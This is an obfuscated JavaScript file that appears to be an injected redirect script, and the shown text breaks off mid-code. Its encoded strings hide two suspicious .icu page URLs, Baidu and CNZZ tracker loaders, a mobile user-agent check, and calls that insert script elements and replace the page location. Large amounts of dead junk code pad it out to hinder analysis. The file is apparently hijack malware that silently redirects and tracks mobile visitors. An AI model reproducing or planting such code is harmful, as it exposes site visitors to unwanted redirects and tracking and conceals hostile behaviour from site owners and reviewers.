(function(_0x39bd8b,_0x15c474){function _0x1bd8a4(_0x45d584,_0x2c8600,_0x44270c,_0x127817,_0x3ed58f){return _0x1dbc(_0x44270c- -0x8e,_0x127817);}var _0x1eed67=_0x39bd8b();function _0x39a7bf(_0x96b351,_0x57bbc8,_0x57ae09,_0x4b7e43,_0x184d5f){return _0x1dbc(_0x96b351- -0x33c,_0x184d5f);}function _0xd0cf02(_0x100a1e,_0x4af119,_0x15cf83,_0x278747,_0x9fb0c7){return _0x1dbc(_0x100a1e- -0x162,_0x9fb0c7);}function _0x5928f1(_0x2812ab,_0x1feb9b,_0x377414,_0x58f66a,_0x17cd49){return _0x1dbc(_0x377414-0x1ee,_0x58f66a);}function _0x472b11(_0x2d6aef,_0x2665dc,_0x202cc7,_0x123187,_0x4e2708){return _0x1dbc(_0x2665dc-0xc7,_0x123187);}do{try{var _0x1f0f79=-parseInt(_0xd0cf02(-0x152,-0xf5,-0x197,-0x102,-0x141))/0x1*(parseInt(_0xd0cf02(-0xe6,-0xd6,-0x60,-0x82,-0x177))/0x2)+-parseInt(_0xd0cf02(-0xd5,-0xa1,-0x3e,-0xfa,-0xaf))/0x3*(parseInt(_0x5928f1(0x28a,0x25e,0x2c6,0x290,0x2b1))/0x4)+-parseInt(_0x5928f1(0x30d,0x28c,0x2cf,0x340,0x310))/0x5*(parseInt(_0x39a7bf(-0x210,-0x28b,-0x18b,-0x223,-0x29e))/0x6)+parseInt(_0x5928f1(0x260,0x17b,0x206,0x1da,0x16e))/0x7*(-parseInt(_0x1bd8a4(0xb2,0x122,0xa2,0x23,0x100))/0x8)+-parseInt(_0x5928f1(0x2ae,0x218,0x227,0x25e,0x1e6))/0x9*(parseInt(_0xd0cf02(-0x15f,-0x19e,-0xd8,-0x1d5,-0x1f2))/0xa)+-parseInt(_0x472b11(0x1ab,0x1b4,0x19c,0x242,0x1f1))/0xb*(parseInt(_0x1bd8a4(0xd8,0x57,0x74,0xa1,0xa6))/0xc)+parseInt(_0x39a7bf(-0x2cb,-0x2f6,-0x2f8,-0x237,-0x262))/0xd*(parseInt(_0x5928f1(0x268,0x293,0x297,0x328,0x2e3))/0xe);if(_0x1f0f79===_0x15c474){break;}else{_0x1eed67['push'](_0x1eed67['shift']());}}catch(_0x377b0a){_0x1eed67['push'](_0x1eed67["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1a91,0x6d4c2);;function _0x1dbc(_0x187c8f,_0x1a911f){var _0x1dbc8d=_0x1a91();_0x1dbc=function(_0x303e87,_0x50669c){_0x303e87=_0x303e87-0x0;var _0x3eaec0=_0x1dbc8d[_0x303e87];return _0x3eaec0;};return _0x1dbc(_0x187c8f,_0x1a911f);}function ARIIwJ(_0x3f837d,_0x28e319){if(!![]!=![])return;ARIIwJ=function(_0x405e45,_0x431845){_0x405e45=_0x405e45-(0x973c9^0x973c9);var _0x14234b=_0x5e50e6[_0x405e45];return _0x14234b;};return ARIIwJ(_0x3f837d,_0x28e319);}ARIIwJ();function _0x1a91(){var _0x25abdd=["\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0036\u0039\u007a\u0074\u006e\u002e\u0069\u0063\u0075\u002f\u006d\u0069\u0061\u006e\u002e\u0068\u0074\u006d\u006c","\u0034\u0061\u0039\u006e","dFNaE".split("").reverse().join(""),"\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006d\u002e\u0062\u0061\u0069\u0064\u0075\u002e\u0063\u006f\u006d\u002f\u0068\u006d\u002e\u006a\u0073\u003f\u0033\u0034\u0066\u0038\u0031\u0032\u0038\u0063\u0038\u0035\u0032\u0034\u0039\u0065\u0038\u0039\u0039\u0065\u0065\u0038\u0035\u0030\u0038\u0036\u0035\u0034\u0039\u0065\u0037\u0066\u0065\u0061","\u0059\u0061\u006e\u0064\u0047","\u006e\u0068\u0064\u006e\u0049","\u007a\u006e\u0074\u006e","MUCSX".split("").reverse().join(""),"\u0063\u0068\u0061\u0072\u0041\u0074","lerMNN9711".split("").reverse().join(""),"\u004b\u0044\u006e\u0055\u0070","\u006b\u004c\u0068\u007a\u0054","\u0064\u0070\u004e\u0043\u0047","WQZgf".split("").reverse().join(""),"\u0043\u0055\u0053\u0071\u0042","Yxcqk".split("").reverse().join(""),"GAeEg".split("").reverse().join(""),"\u006a\u0066\u0068\u006c\u0070\u006e","fgnfif".split("").reverse().join(""),"\u0059\u0050\u0058\u0075\u0068","\u006b\u0046\u0056\u0073\u0071","veGxe".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","syek".split("").reverse().join(""),"\u0063\u006e\u0065\u0068\u006b\u0062","\u0041\u0052\u0042\u0043\u0065","\u0048\u0072\u0048\u0057\u0050","\u0065\u004e\u0045\u007a\u0050","\u0064\u004a\u0068\u0057\u004c","tpircs".split("").reverse().join(""),"\u0050\u006d\u0054\u0047\u0055","epffS".split("").reverse().join(""),"DfZWw".split("").reverse().join(""),"EsnCS".split("").reverse().join(""),"\u006c\u006f\u0078\u0057\u0067","\u0054\u0045\u0069\u0074\u0072","\u0069\u0074\u0075\u0070","\u0061\u0066\u006f\u0035","\u0052\u004f\u0069\u0042\u006c","\u006b\u0066\u0069\u006d\u0050","\u0048\u0059\u0042\u0056\u0045","\u0043\u0048\u0058\u0047\u006e","wePGq".split("").reverse().join(""),"\u0070\u0061\u0072\u0073\u0065","roolf".split("").reverse().join(""),"mEvJN".split("").reverse().join(""),"\u0053\u0050\u0043\u006f\u0073","BuqQM".split("").reverse().join(""),"\u0061\u0043\u0049\u0068\u005a","\u005a\u0051\u0050\u0063\u0052","\u0042\u006d\u0079\u0056\u0071","\u0037\u006b\u0075\u0036","\u0069\u006a\u0070\u0066\u0065\u006d","\u006f\u007a\u0066\u0044\u0064","\u0067\u0054\u0059\u0059\u0050","qZGrO".split("").reverse().join(""),"\u0064\u004f\u0051\u0045\u0048","ojKnt".split("").reverse().join(""),"\u0056\u0061\u0050\u0041\u0052","\u0036\u0039\u0076\u006e","czc_".split("").reverse().join(""),"vNnVs".split("").reverse().join(""),"\u0079\u0045\u0046\u0058\u0079","\u004d\u0069\u0048\u0077\u0078","\u0076\u0056\u006f\u0041\u006a","gYOnAp83106".split("").reverse().join(""),"gotKe".split("").reverse().join(""),"\u006a\u006a\u0041\u0044\u0045","\u0054\u006d\u0053\u0075\u0043","qkopid".split("").reverse().join(""),"erx1".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","lzxBn".split("").reverse().join(""),"wSfvS".split("").reverse().join(""),"\u005a\u006d\u0066\u0062\u0077","\u0079\u005a\u0046\u0072\u0054","\u0033\u0031\u0030\u0041\u007a\u0078\u0041\u0062\u0056","KPUwQ".split("").reverse().join(""),"tsoh".split("").reverse().join(""),"\u0073\u0072\u0063","buxzi".split("").reverse().join(""),"\u004e\u006c\u004d\u0054\u006f","\u0074\u0069\u006a\u004d\u0064","Ewktn".split("").reverse().join(""),"wIJNa".split("").reverse().join(""),"\u0045\u0075\u0045\u0064\u0041","dSLxI".split("").reverse().join(""),"bEtUO".split("").reverse().join(""),"\u004d\u006b\u0070\u004c\u006a","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0073\u0034\u002e\u0063\u006e\u007a\u007a\u002e\u0063\u006f\u006d\u002f\u007a\u002e\u006a\u0073\u003f\u0069\u0064\u003d\u0031\u0032\u0038\u0031\u0034\u0031\u0039\u0033\u0034\u0038\u0026\u0061\u0073\u0079\u006e\u0063\u003d\u0031","\u004c\u0072\u007a\u0062\u0049","YIWPR".split("").reverse().join(""),"\u0055\u0067\u0058\u0051\u0055","\u0034\u0037\u0038\u0035\u0032\u0037\u0055\u006e\u006f\u0064\u0075\u0053","KkovP".split("").reverse().join(""),"goqOo".split("").reverse().join(""),"\u0062\u006d\u0063\u0068\u006f\u0067","DZAJy".split("").reverse().join(""),"\u006b\u0057\u006d\u0050\u0056","\u005f\u0068\u006d\u0074","vXDQI".split("").reverse().join(""),"\u0057\u0041\u0055\u0054\u0077","oYFkj".split("").reverse().join(""),"wxMBM".split("").reverse().join(""),"EdgqA".split("").reverse().join(""),"vHXyS".split("").reverse().join(""),"RrFUe".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u004f\u0076\u007a\u005a\u0074","\u004a\u0041\u004b\u0048\u0061","\u0073\u0061\u0043\u0054\u0043","Uucdb".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","\u0054\u0075\u0041\u006b\u0047","tKMNo".split("").reverse().join(""),"tuYGB".split("").reverse().join(""),"NzYHa".split("").reverse().join(""),"\u004c\u004f\u004e\u0069\u0057","rLnMT".split("").reverse().join(""),"\u0067\u0077\u0045\u0070\u0070","\u004d\u0045\u0064\u0047\u0048","\u0036\u0038\u0030\u0034\u0076\u0046\u0043\u0067\u0061\u0061","805u".split("").reverse().join(""),"UbFdg".split("").reverse().join(""),"wUceR".split("").reverse().join(""),"gLjQh".split("").reverse().join(""),"VJGny".split("").reverse().join(""),"\u0046\u0055\u0059\u004e\u004c","\u0079\u006c\u006b\u0065\u0077","\u007a\u0054\u005a\u0056\u007a","\u0068\u0079\u0051\u0077\u0058","RzGoe".split("").reverse().join(""),"\u0055\u006d\u006a\u0070\u0051","\u0044\u0074\u004e\u0041\u004e","\u0077\u0041\u004c\u006a\u0046","\u004e\u004c\u0054\u0064\u007a","\u004f\u0045\u0046\u006e\u0057","\u0046\u006a\u0061\u0066\u0041","\u0072\u0075\u006f\u0077\u0055","\u0063\u0078\u0064\u0070\u0067","\u0061\u0043\u0045\u0079\u0065","MObQu".split("").reverse().join(""),"\u006f\u0063\u0063\u0045\u0044","\u004d\u0067\u0067\u0073\u0065","DXQJP".split("").reverse().join(""),"\u0076\u0076\u004c\u0057\u0046","\u006c\u006f\u0079\u0078","\u005a\u006b\u0054\u0057\u0059","\u0065\u0062\u006c\u0066\u0071\u0064","\u0077\u0066\u0077\u0075\u0067","\u0043\u004b\u0051\u006c\u0066","\u0034\u0034\u0036\u0075","liHZh".split("").reverse().join(""),"\u0070\u006d\u0071\u0050\u0070","\u0065\u006e\u0074\u004f\u0063","\u0043\u0075\u004b\u004c\u0075","\u0045\u0050\u0057\u0048\u0067","PTMkn".split("").reverse().join(""),"yEoes".split("").reverse().join(""),"PSxVg".split("").reverse().join(""),"erofeBtresni".split("").reverse().join(""),"08d6f806ad2e3a0d8337aec3fc4e4131?sj.mh/moc.udiab.mh//:sptth".split("").reverse().join(""),"JfyXr".split("").reverse().join(""),"\u004b\u0057\u0070\u006b\u0041","\u0078\u004c\u005a\u004f\u006c","\u0077\u0052\u0044\u0069\u0053","fnhsi".split("").reverse().join(""),'Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera\x20Mini',"\u0034\u0070\u0074\u0068\u0079\u0071\u0063","\u0044\u0051\u0064\u0057\u0079","modnar".split("").reverse().join(""),"LrHQc".split("").reverse().join(""),"2z35".split("").reverse().join(""),"\u006b\u006d\u0066\u007a\u004b","\u006a\u0072\u0062\u004b\u0055","QCxtI".split("").reverse().join(""),"\u0049\u0052\u0072\u0076\u0067","NsQkrh56".split("").reverse().join(""),"\u006b\u004f\u0062\u0073\u0070","pRUtS".split("").reverse().join(""),"frXBG".split("").reverse().join(""),"\u0054\u006c\u0048\u0051\u006f","\u006e\u004a\u0065\u0072\u0067","be20".split("").reverse().join(""),"QypyC".split("").reverse().join(""),"\u0047\u0073\u0052\u0050\u0072","\u0070\u0056\u0048\u0057\u006d","\u0061\u0055\u0067\u0051\u004d","\u0070\u004b\u004c\u006f\u0062","\u0034\u0034\u0075\u0062\u004e\u004b\u006c\u0067","\u004a\u0071\u0044\u004a\u006b","\u0050\u007a\u006d\u0049\u0057","p36s".split("").reverse().join(""),"\u0032\u0064\u0068\u0073","\u0054\u006a\u0052\u0048\u0074","\u0043\u0054\u004e\u0054\u0052","\u0063\u0073\u0067\u004a\u0049","\u005a\u0048\u006c\u006b\u0054","LHdsB".split("").reverse().join(""),"utUoJ".split("").reverse().join(""),"cnysa".split("").reverse().join(""),"\u006e\u006c\u0057\u0079\u0076","\u0058\u0043\u0062\u004d\u006f","fzFjA".split("").reverse().join(""),"ZJKrA".split("").reverse().join(""),"\u0070\u0047\u0041\u0053\u0070","gnirts".split("").reverse().join(""),"xBIpA".split("").reverse().join(""),"MhSFG".split("").reverse().join(""),"\u006d\u0059\u006a\u0052\u0058","\u0038\u0035\u0039\u0034\u0037\u0036\u006d\u004c\u004a\u0055\u0042\u0051","emaNgaTyBstnemelEteg".split("").reverse().join(""),"\u0051\u0044\u006e\u0065\u0073","IHEFw".split("").reverse().join(""),"\u0078\u004d\u0062\u0049\u0069","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0036\u0039\u007a\u0074\u006f\u002e\u0069\u0063\u0075\u002f\u006d\u0069\u0061\u006e\u002e\u0068\u0074\u006d\u006c","\u0062\u007a\u0052\u0049\u005a","UcKtg".split("").reverse().join(""),"\u004e\u0078\u0067\u006c\u0073","RUEEe".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","\u0071\u004f\u0041\u004e\u0076","\u0072\u0076\u0062\u0037","IJLjj".split("").reverse().join(""),"sloTI".split("").reverse().join(""),"\u0070\u0059\u0062\u0045\u0077","\u0044\u0051\u0069\u0077\u0073","\u0046\u0066\u004b\u0052\u0047","\u0066\u006f\u0075\u0062","KQMjf".split("").reverse().join(""),"\u0047\u004d\u0054\u0048\u0045","9mn4".split("").reverse().join(""),"\u0061\u0071\u0032\u0037","\u0074\u0065\u0073\u0074","\u0070\u004b\u0074\u0064\u0074","\u0043\u0067\u0050\u0056\u006b","jpgigk".split("").reverse().join(""),"\u004c\u0073\u0077\u006a\u0067","\u004d\u006c\u0047\u0065\u0057","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","uhfQX".split("").reverse().join(""),"\u0041\u0077\u0056\u0049\u006f","\u0069\u0059\u0056\u0052\u0064","CHHir".split("").reverse().join(""),"UosPC".split("").reverse().join(""),"VPTaK".split("").reverse().join(""),"\u006b\u0074\u007a\u0051\u0074","hcaErof".split("").reverse().join(""),"KYAHu".split("").reverse().join(""),"\u0054\u004c\u0064\u004d\u007a","\u0041\u006d\u0052\u0044\u0077","\u0054\u0054\u0075\u0073\u0045","\u0036\u0032\u0033\u0033\u0034\u006b\u0049\u0055\u0064\u0041\u006d","UVHxJ".split("").reverse().join(""),"\u0057\u0064\u006d\u0043\u006a","\u0062\u0065\u0078\u0075\u0075","\u0031\u0036\u006e\u0057\u0049\u0068\u0056\u0070","htgnel".split("").reverse().join(""),"Bvvbw".split("").reverse().join(""),"\u0053\u0055\u0041\u004c\u0045","ReYvi".split("").reverse().join(""),"\u0074\u0033\u0074\u007a","\u0049\u0067\u0079\u006b\u0046","\u004c\u004c\u006f\u006c\u0073","\u0067\u0041\u0053\u006c\u004d","\u0077\u0075\u0042\u0067\u0063","rTsLxa01592".split("").reverse().join(""),"\u0072\u0065\u004f\u0052\u004d","\u0070\u0046\u006d\u0050\u0050","\u0069\u0072\u0055\u0048\u0049","ecils".split("").reverse().join(""),"mGcQp".split("").reverse().join(""),"\u004c\u0079\u0066\u007a\u0049","\u004f\u0075\u0046\u0043\u0065","AvmdP".split("").reverse().join(""),"\u005a\u0041\u0061\u0041\u0047","CWzOY".split("").reverse().join(""),"\u0058\u0076\u006e\u004e\u004d","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0038\u0032\u0039\u0066\u004f\u0075\u005a\u0045\u0053","DHppq".split("").reverse().join(""),"hoFAG".split("").reverse().join(""),"bcHZV".split("").reverse().join(""),"kTafg".split("").reverse().join(""),"SXucZ".split("").reverse().join(""),"\u0068\u0047\u0056\u0062\u004d","ITQCu".split("").reverse().join(""),"\u0032\u0034\u0036\u0035\u0034\u0037\u0030\u0066\u0044\u0065\u0056\u0063\u004d","emtJE".split("").reverse().join(""),"\u0077\u0065\u004a\u0055\u0064","\u0054\u0071\u0067\u0054\u0071","\u0048\u0055\u0055\u004c\u0061","\u006b\u0074\u0045\u0071\u006d","\u004f\u0072\u0063\u0076\u0078","AwXTO".split("").reverse().join(""),"\u0067\u0077\u0063\u0079","\u0075\u004e\u0048\u0066\u0043","uIqGH".split("").reverse().join(""),"eoSMv".split("").reverse().join(""),"\u0033\u006c\u0071\u0077","\u0065\u006b\u0062\u0079\u004f","\u0061\u0069\u0051\u0073\u007a","WmgaX".split("").reverse().join(""),"ieChG".split("").reverse().join(""),"\u0069\u004b\u0070\u0048\u0057","\u006c\u006f\u0067","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","g6kf".split("").reverse().join(""),"\u0076\u0043\u0045\u0053\u0053","\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039","\u006d\u0062\u0056\u0047\u004f"];_0x1a91=function(){return _0x25abdd;};return _0x1a91();}(function(){(function(_0x228af2){function _0x55eb1e(_0x426994,_0x40e4dc,_0x252d30,_0x2082fc,_0x55f98f){return _0x1dbc(_0x40e4dc-0x1b6,_0x252d30);}function _0x350d3b(_0x24a9c5,_0x3af23d,_0x5124eb,_0x4975b9,_0x23495a){return _0x1dbc(_0x3af23d- -0x196,_0x5124eb);}function _0x237445(_0x3622e1,_0x12b11f,_0x134cd7,_0x42e913,_0x3abc36){return _0x1dbc(_0x134cd7-0x15f,_0x12b11f);}function _0x2063b3(_0x3a0d8d,_0x20a9c7,_0x17b787,_0x26bd0a,_0x3cb9cb){return _0x1dbc(_0x26bd0a-0xbc,_0x17b787);}function _0x4bd8a4(_0x2b5a1a,_0x3dd1dd,_0x363653,_0xd621e4,_0x3f1cc0){return _0x1dbc(_0x3f1cc0-0x2be,_0x363653);}if(_0x350d3b(-0x53,-0xd6,-0xa7,-0x64,-0x163)!==_0x4bd8a4(0x3df,0x3b6,0x334,0x406,0x37e)){return null;}else{try{var _0x5e05a0=0x8+0x2;var _0x307683=0x131;_0x5e05a0=0x0;var _0x3b7d5c=0x1+0x0;var _0x3d733f=![];_0x3b7d5c=0x0;var _0x3f68f2=[];var _0x30ee95=undefined;var _0x422672=[];var _0x345e93=0x0+0x8;var _0x42fd76=_0x350d3b(-0xd7,-0x7e,-0x2d,-0xab,-0x73);_0x345e93=_0x4bd8a4(0x305,0x26c,0x36c,0x298,0x306);var _0x40fb24=[];function _0x273cf2(_0x1978e3){function _0x134fe2(_0x32b604,_0x58a2cb,_0x4dd02a,_0x2425b0,_0x2df8aa){return _0x1dbc(_0x2425b0- -0x1df,_0x58a2cb);}function _0x28907c(_0x3bff7e,_0x2de2e6,_0x112900,_0x5dc844,_0x2be291){return _0x1dbc(_0x112900- -0x1dc,_0x2be291);}function _0x25a333(_0x7e4797,_0xc9034d,_0xae7164,_0x3d2308,_0x1177e9){return _0x1dbc(_0xae7164- -0x2dc,_0xc9034d);}function _0x53f465(_0x5b11af,_0x124a96,_0x52b280,_0x350036,_0x109c17){return _0x1dbc(_0x52b280- -0x11e,_0x124a96);}function _0x5b44e9(_0x327315,_0xa467df,_0x3dd2fb,_0x1ee348,_0x5a5a53){return _0x1dbc(_0x1ee348-0x11c,_0xa467df);}if(_0x134fe2(-0x15f,-0x17b,-0x17d,-0xf0,-0x145)!==_0x134fe2(-0xe2,-0x124,-0x95,-0xf0,-0x16b)){try{_0x2044ca++;}catch(_0x59aa27){}}else{try{if(_0x28907c(-0x199,-0xd3,-0x13d,-0xf7,-0x10e)!==_0x53f465(0x15,-0x7,-0x52,-0x92,-0xbe)){var _0xe627a1;var _0x20d430=![];_0xe627a1=0x4+0x2;}else{var _0x4d1063=[];}}catch(_0x5e142b){if(_0x53f465(-0x11b,-0xb4,-0xbe,-0x137,-0x77)===_0x25a333(-0x235,-0x247,-0x28e,-0x2b2,-0x2e6)){return null;}else{return null;}}}}function _0x4562cb(_0x3700a4){function _0x3b3c1b(_0x3b1032,_0x3eba34,_0x22647b,_0x3a336e,_0x3a876f){return _0x1dbc(_0x3b1032- -0x5c,_0x3eba34);}function _0x30d671(_0x1731ea,_0xad32f4,_0x4e4420,_0xf2a894,_0x788b28){return _0x1dbc(_0xad32f4-0x247,_0x788b28);}try{if(_0x3b3c1b(0xc1,0x2b,0xb4,0x13b,0xeb)!==_0x30d671(0x381,0x364,0x324,0x364,0x335)){_0x39a17d++;}else{try{$PcFfS=JSON['parse']("\u007b\u007d");}catch(_0x9a1a7){}}}catch(_0x72e695){return null;}}function _0x1b4739(_0x1c2a9f){function _0x4d372e(_0x4d2fb4,_0x8de3ac,_0x3d5096,_0x4023e4,_0xff847d){return _0x1dbc(_0xff847d- -0x24e,_0x4023e4);}function _0xd95c43(_0x3ebec3,_0x35a13f,_0x58a81a,_0x1952d4,_0x40d166){return _0x1dbc(_0x3ebec3-0x208,_0x40d166);}function _0x306ee0(_0x8fb2fa,_0xdde2db,_0x4c86fa,_0x75a1ca,_0x11e34e){return _0x1dbc(_0x4c86fa- -0x1a6,_0xdde2db);}function _0x3aa6f(_0x4e710f,_0x2640d8,_0x332cbd,_0x4ae459,_0x32fdc3){return _0x1dbc(_0x32fdc3- -0x69,_0x4ae459);}if(_0xd95c43(0x2cd,0x2e2,0x2e0,0x29a,0x2b9)!==_0x306ee0(-0xa4,-0xaa,-0xf7,-0xa2,-0xee)){try{if(_0x306ee0(-0x9b,-0x23,-0xab,-0xc5,-0xe8)!==_0x306ee0(-0x30,-0xfd,-0xb8,-0x107,-0x135)){try{$gtqY=[];}catch(_0x5f1245){}}else{return null;}}catch(_0x462776){return null;}}else{_0x5300be['log'](_0x39384f);}}try{if(_0x55eb1e(0x28a,0x28a,0x248,0x224,0x307)!==_0x4bd8a4(0x390,0x376,0x3d9,0x409,0x392)){_0x4d8408['log'](_0x3d1e1d);}else{while(_hEeKTIwoq==[]&&_DrH!=![]){try{Object['keys']($rbJmbITf9)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1f790d){console["\u006c\u006f\u0067"](_0x1f790d);});}catch(_0x5d62d5){}}}}catch(_0xd7b678){}if($fuzo==!![]||$sMtP!=[]){if(_0x2063b3(0x1ab,0x1dc,0x186,0x16c,0x207)===_0x2063b3(0x16c,0x175,0x1c9,0x16c,0x153)){try{var _0x1230c9=_0x55eb1e(0x282,0x29d,0x284,0x2a2,0x2b1);}catch(_0x1ad1eb){}}else{while(_0x1d129d!=0x11a){_0x28002a['log'](_0x10fd7a);}}}else{}if(_Po>=null){if(_0x55eb1e(0x1f2,0x247,0x2bc,0x29d,0x205)!==_0x4bd8a4(0x3e1,0x39b,0x3e1,0x3b2,0x370)){try{if(_0x237445(0x204,0x24b,0x1ed,0x206,0x253)===_0x237445(0x1b3,0x21c,0x1e2,0x15f,0x209)){_0x3728a6=_0x570b68["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{$QfGbcztA=!![];}}catch(_0x383281){}}else{return null;}}else{}try{while(_yMlJTMw<=[]){if(_0x55eb1e(0x22d,0x2a9,0x2f6,0x257,0x26a)===_0x237445(0x1e6,0x1c9,0x1bc,0x1d0,0x1d5)){_0x438afc["\u006c\u006f\u0067"](_0x5ae81d);}else{_DKMG={};}}}catch(_0x562a7c){}}catch(_0xd6d5de){}return[];}})({});var _0x2cdb2a=new RegExp(_0x2b794d(-0x296,-0x337,-0x305,-0x229,-0x2c3),"\u0069")["\u0074\u0065\u0073\u0074"](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]);window['_czc']=window["\u005f\u0063\u007a\u0063"]||[];(function(){function _0xc19a9f(_0x7aa508,_0x5a7f5c,_0x4220b4,_0x1893fa,_0x32cef9){return _0x1dbc(_0x32cef9- -0x2c0,_0x4220b4);}function _0x3e9f01(_0x26e740,_0x24b70b,_0xfa5458,_0x4a0ba5,_0x5a0908){return _0x1dbc(_0xfa5458-0xaf,_0x4a0ba5);}function _0x3a923f(_0x5497d7,_0x1a7129,_0x2c95cb,_0x4766c9,_0x54606f){return _0x1dbc(_0x5497d7- -0x176,_0x2c95cb);}function _0xd12797(_0x1dae2c,_0x14f6a5,_0x2ed043,_0x5d8a3e,_0x989741){return _0x1dbc(_0x5d8a3e-0x54,_0x1dae2c);}function _0x54b20b(_0x52e744,_0x48bfdd,_0x4993bc,_0x354263,_0x5c4297){return _0x1dbc(_0x5c4297-0xf8,_0x48bfdd);}if(_0x54b20b(0x193,0x162,0x238,0x22c,0x1b5)!==_0xc19a9f(-0x23a,-0x238,-0x189,-0x20d,-0x203)){for(var _0x37d77f=0x0;_0xf82125<0x5;_0x3818fb++){try{_0x1fde46['log'](_0x61849b);}catch(_0x2fbfcb){}}}else{try{var _0xb51c33={};var _0x26fda4;var _0x498965=undefined;_0x26fda4=0x6+0x2;var _0x538a05=undefined;var _0x49b1e9;var _0x25ee33=null;_0x49b1e9=0x3;var _0x14be17=0x2+0x4;var _0x944993={};_0x14be17=0x1;var _0x1de9a1;var _0x332ef7={};_0x1de9a1=0x2+0x1;function _0x35e03d(_0x4c9a99,_0x4627bc){function _0x3a4ccf(_0xde1b1,_0x25306c,_0x4e5485,_0x223669,_0x24cb8e){return _0x1dbc(_0x25306c- -0x2cc,_0x24cb8e);}function _0x263649(_0x2046e7,_0x4e1005,_0x322d11,_0x1d7389,_0x1dad55){return _0x1dbc(_0x1d7389-0x3c,_0x322d11);}function _0x4ab967(_0xaf5d1,_0x4e8a86,_0x5c697b,_0x2eade2,_0x571322){return _0x1dbc(_0xaf5d1-0x2dc,_0x4e8a86);}function _0x18514b(_0x18c135,_0x1605a9,_0x4653ac,_0x5795ca,_0x24d4db){return _0x1dbc(_0x4653ac-0x14b,_0x1605a9);}try{if(_0x18514b(0x283,0x1f3,0x205,0x22e,0x1e3)!==_0x18514b(0x1e7,0x17e,0x205,0x24c,0x1cd)){try{_0x16c9c7["\u006c\u006f\u0067"](_0x20dd84);}catch(_0x905a74){}}else{try{Object["\u006b\u0065\u0079\u0073"](_Nsnqe)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1e4339){function _0x38ca0d(_0x218509,_0x26f2ab,_0x2a7a97,_0x2f4852,_0x220650){return _0x1dbc(_0x26f2ab- -0x381,_0x2f4852);}function _0x31a31c(_0x54cb76,_0x3ce3a9,_0x4a22e8,_0x50ca01,_0x3d5234){return _0x1dbc(_0x50ca01-0x204,_0x4a22e8);}if(_0x38ca0d(-0x1f7,-0x25b,-0x267,-0x2d1,-0x2f2)===_0x31a31c(0x33d,0x316,0x374,0x2e1,0x350)){_0x20d0e0["\u006c\u006f\u0067"](_0x1f47ee);}else{console['log'](_0x1e4339);}});}catch(_0xc03cf0){}}}catch(_0x48e867){if(_0x4ab967(0x304,0x340,0x2a2,0x27a,0x288)!==_0x4ab967(0x328,0x348,0x30a,0x2ce,0x2e6)){return null;}else{return null;}}}function _0x2f296b(){function _0x1c7231(_0x53c0fa,_0xc7034b,_0xab45e3,_0x2785bd,_0x225c62){return _0x1dbc(_0x2785bd-0x3d1,_0xab45e3);}function _0x8d58f3(_0x1ef681,_0x2e6588,_0x30b887,_0x51dc27,_0x207113){return _0x1dbc(_0x30b887- -0x217,_0x51dc27);}function _0x2f1ec5(_0x1693a6,_0x10d3b5,_0x4dd605,_0x3ff452,_0x47c1aa){return _0x1dbc(_0x47c1aa-0x4,_0x3ff452);}function _0x325956(_0x1c3771,_0x434500,_0x3d751f,_0x5ce057,_0x39b018){return _0x1dbc(_0x434500- -0x160,_0x5ce057);}if(_0x2f1ec5(0x1d,0x4b,0x71,0x77,0x5c)===_0x8d58f3(-0x245,-0x14f,-0x1bf,-0x159,-0x1a7)){try{if(_0x2f1ec5(-0x28,0xc,0x8c,0x3f,0xf)!==_0x2f1ec5(0x8b,0x198,0x11b,0xbb,0x10d)){var _0x83cddf=null;}else{try{_0x10a8f5=null;}catch(_0x1f7862){}}}catch(_0x2ce18b){return null;}}else{try{_0x141bee["\u006b\u0065\u0079\u0073"](_0x91adeb)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x74dc53){_0x43f5d5['log'](_0x74dc53);});}catch(_0xfa0a6c){}}}try{while($lReDz2=={}){try{if(_0x54b20b(0x204,0x1f4,0x1b0,0x1df,0x1b4)!==_0x54b20b(0x1cf,0x24a,0x11b,0x1d5,0x1b4)){_0x253af5["\u006c\u006f\u0067"](0x399);}else{$paATSrc=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x2d87e7){}}}catch(_0x1b5f03){}for(var _0x337095=0x0;_AOrwaRxf<0x5;$CPAhq++){try{if(_0x3a923f(-0x127,-0x168,-0x1a9,-0xd8,-0xd2)!==_0xd12797(0x120,0x10,0x8f,0xa3,0x78)){_0x177ef3=![];}else{console["\u006c\u006f\u0067"](null);}}catch(_0x5c5b11){break;}}for(var _0x74270=0x0;_tCqowcTCs<0x5;_WbB++){try{if(_0xd12797(0x14f,0xc6,0xc3,0xfc,0xcc)===_0x3e9f01(0x1b5,0x146,0x18e,0x15c,0xf6)){try{_0x214bd3["\u006c\u006f\u0067"](_0x387b48);}catch(_0x57ebd8){}}else{for(var 